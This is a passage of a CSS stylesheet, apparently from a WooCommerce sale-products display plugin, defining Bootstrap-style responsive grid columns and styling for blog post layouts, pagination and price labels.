  .woocommercesaleproductsdisplay .col-sm-1, .woocommercesaleproductsdisplay .col-sm-2, .woocommercesaleproductsdisplay .col-sm-3, .woocommercesaleproductsdisplay .col-sm-4, .woocommercesaleproductsdisplay .col-sm-5, .woocommercesaleproductsdisplay .col-sm-6, .woocommercesaleproductsdisplay .col-sm-7, .woocommercesaleproductsdisplay .col-sm-8, .woocommercesaleproductsdisplay .col-sm-9, .woocommercesaleproductsdisplay .col-sm-10, .woocommercesaleproductsdisplay .col-sm-11, .woocommercesaleproductsdisplay .col-sm-12 {
    float: left;
  }
  .woocommercesaleproductsdisplay .col-sm-12 {
    width: 100%;
  }
  .woocommercesaleproductsdisplay .col-sm-11 {
    width: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-10 {
    width: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-9 {
    width: 75%;
  }
  .woocommercesaleproductsdisplay .col-sm-8 {
    width: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-7 {
    width: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-6 {
    width: 50%;
  }
  .woocommercesaleproductsdisplay .col-sm-5 {
    width: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-4 {
    width: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-3 {
    width: 25%;
  }
  .woocommercesaleproductsdisplay .col-sm-2 {
    width: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-1 {
    width: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-12 {
    right: 100%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-9 {
    right: 75%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-6 {
    right: 50%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-3 {
    right: 25%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-0 {
    right: auto;
  }
  .woocommercesaleproductsdisplay .col-sm-push-12 {
    left: 100%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-11 {
    left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-10 {
    left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-9 {
    left: 75%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-8 {
    left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-7 {
    left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-6 {
    left: 50%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-5 {
    left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-4 {
    left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-3 {
    left: 25%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-2 {
    left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-1 {
    left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-0 {
    left: auto;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-12 {
    margin-left: 100%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-9 {
    margin-left: 75%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-6 {
    margin-left: 50%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-3 {
    margin-left: 25%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .woocommercesaleproductsdisplay .col-md-1, .woocommercesaleproductsdisplay .col-md-2, .woocommercesaleproductsdisplay .col-md-3, .woocommercesaleproductsdisplay .col-md-4, .woocommercesaleproductsdisplay .col-md-5, .woocommercesaleproductsdisplay .col-md-6, .woocommercesaleproductsdisplay .col-md-7, .woocommercesaleproductsdisplay .col-md-8, .woocommercesaleproductsdisplay .col-md-9, .woocommercesaleproductsdisplay .col-md-10, .woocommercesaleproductsdisplay .col-md-11, .woocommercesaleproductsdisplay .col-md-12 {
    float: left;
  }
  .woocommercesaleproductsdisplay .col-md-12 {
    width: 100%;
  }
  .woocommercesaleproductsdisplay .col-md-11 {
    width: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-10 {
    width: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-9 {
    width: 75%;
  }
  .woocommercesaleproductsdisplay .col-md-8 {
    width: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-7 {
    width: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-6 {
    width: 50%;
  }
  .woocommercesaleproductsdisplay .col-md-5 {
    width: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-4 {
    width: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-3 {
    width: 25%;
  }
  .woocommercesaleproductsdisplay .col-md-2 {
    width: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-1 {
    width: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-12 {
    right: 100%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-11 {
    right: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-10 {
    right: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-9 {
    right: 75%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-8 {
    right: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-7 {
    right: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-6 {
    right: 50%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-5 {
    right: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-4 {
    right: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-3 {
    right: 25%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-2 {
    right: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-1 {
    right: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-0 {
    right: auto;
  }
  .woocommercesaleproductsdisplay .col-md-push-12 {
    left: 100%;
  }
  .woocommercesaleproductsdisplay .col-md-push-11 {
    left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-push-10 {
    left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-push-9 {
    left: 75%;
  }
  .woocommercesaleproductsdisplay .col-md-push-8 {
    left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-push-7 {
    left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-push-6 {
    left: 50%;
  }
  .woocommercesaleproductsdisplay .col-md-push-5 {
    left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-push-4 {
    left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-push-3 {
    left: 25%;
  }
  .woocommercesaleproductsdisplay .col-md-push-2 {
    left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-push-1 {
    left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-push-0 {
    left: auto;
  }
  .woocommercesaleproductsdisplay .col-md-offset-12 {
    margin-left: 100%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-9 {
    margin-left: 75%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-6 {
    margin-left: 50%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-3 {
    margin-left: 25%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .woocommercesaleproductsdisplay .col-lg-1, .woocommercesaleproductsdisplay .col-lg-2, .woocommercesaleproductsdisplay .col-lg-3, .woocommercesaleproductsdisplay .col-lg-4, .woocommercesaleproductsdisplay .col-lg-5, .woocommercesaleproductsdisplay .col-lg-6, .woocommercesaleproductsdisplay .col-lg-7, .woocommercesaleproductsdisplay .col-lg-8, .woocommercesaleproductsdisplay .col-lg-9, .woocommercesaleproductsdisplay .col-lg-10, .woocommercesaleproductsdisplay .col-lg-11, .woocommercesaleproductsdisplay .col-lg-12 {
    float: left;
  }
  .woocommercesaleproductsdisplay .col-lg-12 {
    width: 100%;
  }
  .woocommercesaleproductsdisplay .col-lg-11 {
    width: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-10 {
    width: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-9 {
    width: 75%;
  }
  .woocommercesaleproductsdisplay .col-lg-8 {
    width: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-7 {
    width: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-6 {
    width: 50%;
  }
  .woocommercesaleproductsdisplay .col-lg-5 {
    width: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-4 {
    width: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-3 {
    width: 25%;
  }
  .woocommercesaleproductsdisplay .col-lg-2 {
    width: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-1 {
    width: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-12 {
    right: 100%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-9 {
    right: 75%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-6 {
    right: 50%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-3 {
    right: 25%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-0 {
    right: auto;
  }
  .woocommercesaleproductsdisplay .col-lg-push-12 {
    left: 100%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-11 {
    left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-10 {
    left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-9 {
    left: 75%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-8 {
    left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-7 {
    left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-6 {
    left: 50%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-5 {
    left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-4 {
    left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-3 {
    left: 25%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-2 {
    left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-1 {
    left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-0 {
    left: auto;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-12 {
    margin-left: 100%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-9 {
    margin-left: 75%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-6 {
    margin-left: 50%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-3 {
    margin-left: 25%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.woocommercesaleproductsdisplay .clearfix:before,
.woocommercesaleproductsdisplay .clearfix:after,
.woocommercesaleproductsdisplay .container:before,
.woocommercesaleproductsdisplay .container:after,
.woocommercesaleproductsdisplay .container-fluid:before,
.woocommercesaleproductsdisplay .container-fluid:after,
.woocommercesaleproductsdisplay .row:before,
.woocommercesaleproductsdisplay .row:after {
  display: table;
  content: " ";
}
.woocommercesaleproductsdisplay .clearfix:after,
.woocommercesaleproductsdisplay .container:after,
.woocommercesaleproductsdisplay .container-fluid:after,
.woocommercesaleproductsdisplay .row:after {
  clear: both;
}

/*------------------------------------------------------------------
[0. blogs General CSS]
*/
.woocommercesaleproductsdisplay-bp-vc-element-blogs {
	margin-bottom:50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs:last-child {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs article {
	position:relative;
	line-height:1;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs article h2 {
	line-height:1;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs h1, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs h2, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs h3, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs h4, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs h5 {
	margin:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-image {
	position:relative;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-title a {
    text-transform: uppercase;
	font-size:28px;
	display:block;
}
.item-blogs .article-info .article-info-bottom .article-author a {
	text-transform:uppercase;
	font-weight:bold;
}
.item-blogs.first-element-blogs .article-info .article-excerpt {
	font-weight:300!important;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
	position:absolute;
	left:0;
	bottom:0;
	font-size: 0;	
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price a {
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 6px 10px;
    text-transform: uppercase;
	display:block;
	line-height:1.2;
	margin-top:4px;
	display:inline-block;
	margin-right:2px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-data,
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-prices,
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-separator {
	float:left;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-data {
    font-size: 12px;
    letter-spacing: 0.5px;
    margin-right: 20px;	
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-prices {
	margin-left:20px;
    font-size: 12px;
    letter-spacing: 0.5px;	
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs img {
	width:100%;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs i {
	margin-right:8px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price i {
	margin-right:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-read-more i {
	margin-left:10px;
	margin-right:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-info-top {
	padding-top:15px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .article-info-top {
	padding-top:15px;
	background:#FFFFFF;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .article-info-top {
	padding-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs h3 a {
	margin:20px 0 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs-title-box {
    height: 35px;
    margin: 0 0 25px;
    position: relative;
    text-align: left;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs-title-box h2 {
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    height: calc(100% + 2px);
	height: -webkit-calc(100% + 2px);
    left: 0;
	letter-spacing: 1.5px;
    padding: 10px;
    position: absolute;
    text-transform: uppercase;
    top: -1px;
    transition: color 0.3s ease 0s;
	margin:0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	max-width:95%;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs #woocommercesaleproductsdisplay-bp-load-blogs {
    text-align: center;
}
#woocommercesaleproductsdisplay-bp-load-blogs, .woocommercesaleproductsdisplay-bp-load-more-container {
    margin-top: 50px;
}
.woocommercesaleproductsdisplay-bp-load-more-style3 #woocommercesaleproductsdisplay-bp-load-blogs,
.woocommercesaleproductsdisplay-bp-load-more-style3 .woocommercesaleproductsdisplay-bp-load-more-container {
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs #woocommercesaleproductsdisplay-bp-load-blogs a {
    padding: 10px 20px;
    text-transform: uppercase;
	transition: all 0.3s ease 0s;
	letter-spacing:1px;
	display:inline-block;
	color:#747474;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs #woocommercesaleproductsdisplay-bp-load-blogs a:hover {
	transition: all 0.3s ease 0s;
	color:#009688;
}
.woocommercesaleproductsdisplay-bp-vc-pagination {
	margin-top:50px;
}
.woocommercesaleproductsdisplay-bp-vc-pagination a {
    display: inline-block;
    padding: 10px 20px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-pagination a:hover {
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-pagination-normal a {
	padding:0;
}
.woocommercesaleproductsdisplay-bp-pagination-normal a:last-child {
    float: right;
}
.woocommercesaleproductsdisplay-bp-pagination-normal a {
	color:#747474;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-pagination-normal a:hover  {
	color:#009688;
	transition: all 0.3s ease 0s;
}
.fnwp-numeric-pagination {
    text-align: center;
}
.fnwp-numeric-pagination .inactive {
    font-size: 14px;
    line-height: 1;
    margin: 0 2px;
    padding: 10px 13px;
	float:none!important;
	color:#747474;
}
.fnwp-numeric-pagination .current {
    font-size: 14px;
    line-height: 1;
    margin: 0 2px;
    padding: 10px 14px;
    display: inline-block;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
	color:#009688;
}
.fnwp-numeric-pagination i {
    font-size: 14px;
    line-height: 1;
    padding: 10px 14px;
	margin-right: 0;
    display: inline-block;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
	color:#747474;
}
.fnwp-numeric-pagination a.inactive:hover,
.fnwp-numeric-pagination i:hover  {
	color:#009688;
}
.fnwp-numeric-pagination .fnwp-icon-left {
	margin-right:34px;
}
.fnwp-numeric-pagination .fnwp-icon-right {
	margin-left:34px;
}
.fnwp-numeric-pagination i:hover {
    transition: all 0.3s ease 0s;
}
a.fnwp-pagination-numeric-arrow {
	border:none;
	padding:0;
	margin:0;
}
a.fnwp-pagination-numeric-arrow:hover {
	background:none;
}
.fnwp-numeric-pagination .woocommercesaleproductsdisplay-bpicon.fa-angle-double-left {
    margin-right: 4px;
}
.fnwp-numeric-pagination .woocommercesaleproductsdisplay-bpicon.fa-angle-double-right {
    margin-left: 4px;
}
.woocommercesaleproductsdisplay-bp-pagination .fnwp-numeric-pagination a:last-child {
    float: none !important;
}
@media screen and (max-width: 700px) {
	.woocommercesaleproductsdisplay-bp-vc-pagination a {
		margin-bottom:10px;
	}
}
@media screen and (max-width: 400px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-pagination-normal {
		width: 100% !important;
	}
}
/*------------------------------------------------------------------
[1. Blog Post Type 1]
*/
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .item-blogs.first-element-blogs {
    padding-top: 25px;
	margin-top:25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-1-col .item-blogs.first-element-blogs {
	margin-top: 25px;
	padding-top: 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-1-col .item-blogs.first-element-blogs:first-child {
	margin-top: 0px;
	padding-top: 0px;
	border-top: 0px;
}
.item-blogs.first-element-blogs {
    text-align: center;
}


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-blogs-style1 .item-blogs.first-element-blogs .article-excerpt {
	margin-bottom:0;
}
.item-blogs.first-element-blogs .article-excerpt {
	color:#747474;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-1-col .article-info-top {
	padding-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-1-col .article-info-top {
	margin-bottom: 25px;
}
.item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    font-size: 15px;
    font-weight: normal;
    line-height: 30px;
    margin-bottom: 0;
    margin-top: 20px;
}
.article-info .article-category a {
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.article-info .article-category a,
.item-blogs .article-info .article-info-bottom .article-author a,
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more,
.item-blogs .article-info .article-author a {
	color:#009688;
	letter-spacing:1px;
}
.article-info .article-category a:hover,
.item-blogs .article-info .article-info-bottom .article-author a:hover,
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more:hover,
.item-blogs .article-info .article-author a:hover {
	color:#000000;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs h3.article-title a {
    font-size: 25px;
    margin: 15px 0;	
	color:#000000;
	line-height:1.3;
}
.woocommercesaleproductsdisplay-bp-vc-blogs-1-col h3.article-title a {
    font-size: 28px;
	font-weight:900;
}
.woocommercesaleproductsdisplay-bp-vc-blogs-2-col h3.article-title a {
    font-size: 18px;
	font-weight:600;
}
.woocommercesaleproductsdisplay-bp-vc-blogs-3-col h3.article-title a {
    font-size: 18px;
	font-weight:600;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs h3.article-title a:hover {
	color:#009688;
}
.article-info .article-info-bottom .article-author {
    display: inline-block;
}
.article-info .article-info-bottom .article-author a {
	font-size:14px;
}
.article-info .article-info-bottom .article-date {
	display: inline-block;
	font-size:14px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-date, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-separator,
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-author a,
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-category a {
	font-size:14px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-date, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-separator,
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-author a,
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-category a {
	font-size:12px;
}
.article-info .article-info-bottom .article-separator {
    display: inline-block;
    float: none;
	margin:0 5px;
}
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more {
    display: block;
    font-size: 12px;
    font-weight: bold;
    left: 50%;
    line-height: 1;
    margin-left: -50px;
    margin-top: 20px;
    padding: 10px 0;
    position: relative;
    text-transform: uppercase;
    width: 100px;
}
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more:hover {
	opacity:1;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
    bottom: 25px;
    left: inherit;
    right: 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-price, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .article-price {
    bottom: 15px;
    right: 15px;	
}
.item-blogs.first-element-blogs .article-image .article-price a, .item-blogs.first-element-blogs .article-image .article-price {
    font-size: 15px;
    line-height: 25px;
    width: auto;
	padding:10px;
	margin:0;
}
.woocommercesaleproductsdisplay .article-price {
    position: absolute;
    width: auto;
	background: #009688;
}
.woocommercesaleproductsdisplay .article-price span {
	color:#FFFFFF;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price a {
	color:#FFFFFF;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price a:hover {
	color:#000000;
}
/*2 COLUMN */

.item-blogs.first-element-blogs.col-xs-6 .article-title a {
    font-size: 18px;
	margin: 8px 0;
}
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-author a,
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-date,
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-category a,
.item-blogs.first-element-blogs.col-xs-4 .article-info .article-info-bottom .article-author a,
.item-blogs.first-element-blogs.col-xs-4 .article-info .article-info-bottom .article-date,
.item-blogs.first-element-blogs.col-xs-4 .article-info .article-category a {
	font-size:12px;
}
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: normal;
    line-height: 26px;
    margin-top: 25px;
}


/*3 COLUMN */

.item-blogs.first-element-blogs.col-xs-4 .article-title a {
	margin: 8px 0;
}


/*------------------------------------------------------------------
[2. Blog Post Type 2]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-blogs-3-col {
	margin-bottom:50px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-author,
.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-category {
    display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-12 .article-info {
    margin-bottom: 50px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info-top {
    background: #ffffff ;
    margin-left: 35px;
    margin-right: 35px;
    margin-top: -35px;
    padding-top: 25px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
    font-size: 15px;
    font-weight: 300;
    line-height: 27px;
    margin-bottom: 35px;
    margin-top: 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .container-social a {
    color: #747474;
	margin-right:15px;
	font-size:13px;
	transition: all 0.3s ease 0s;
}
